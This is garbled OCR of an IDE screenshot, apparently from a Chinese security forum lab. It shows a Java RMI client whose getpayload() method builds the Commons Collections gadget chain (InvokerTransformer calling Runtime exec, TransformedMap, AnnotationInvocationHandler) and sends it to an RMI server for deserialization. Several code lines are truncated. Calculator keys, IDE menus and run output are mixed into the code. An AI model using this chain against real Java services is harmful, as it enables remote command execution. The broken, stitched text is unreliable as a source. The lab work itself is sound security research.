 java_rmi – UserClient.java
java_rmi src main java eval_rmi UserClient
UserClient
1: 项目
Project
UserServer.java User.java UserClient.java UserImpl.java
java_rmi ~/IdeaProjects/java_rmi
.idea
src
main
test
target
java_rmi.iml 2020/12/11, 8:52 下午, 938 B
pom.xml 2020/12/11, 8:52 下午, 735 B 1 分钟 之前
External Libraries
Scratches and Consoles
10 1
13 import java.rmi.registry.Registry;
14 import java.util.HashMap;
15 import java.util.Map;
16
17 public class UserClient {
18 public static void main(String[] args) throws Exception{
19 String url = "rmi://127.0.0.1:3333/User";
20 User userClient = (User)Naming.lookup(url);
21 System.out.println(userClient.name("test"));
22 userClient.say("world");// 这里会在server端输出
23 userClient.dowork(getpayload());
24 }
25
26 @ public static Object getpayload() throws Exception {
27 Transformer[] transformers = new Transformer[]{
28 new ConstantTransformer(Runtime.class),
29 new InvokerTransformer( methodName: "getMethod", new Class[] ,
30 new InvokerTransformer( methodName: "invoke", new Class[]{Ob
31 new InvokerTransformer( methodName: "exec", new Class[]{Stri
32 };
33 Transformer transformerChain = new ChainedTransformer(transformers)
34
35 Map map = new HashMap();
36 map.put("value", "test");
37 Map transformedMap = TransformedMap.decorate(map, keyTransformer: null, transformerChain);
38
39 Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
40 Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
41 ctor.setAccessible(true);
42 Object instance = ctor.newInstance(Target.class, transformedMap);
43 return instance;
44 }
45 }
0
( ) mc m+ m- mr AC ⁺⁄₋ % ÷
2ⁿᵈ x² x³ xʸ eˣ 10ˣ 7 8 9 ×
¹⁄x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
Ant
数据库
Maven
7: Structure
2: Favorites
Run: UserServer UserClient
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
test
Process finished with exit code 0
先知社区
4: Run 6: Problems 5: Debug TODO 终端 Build Event Log
所有文件都是最新的 (片刻 之前) 25:1 LF UTF-8 4 个空格 Atom One Dark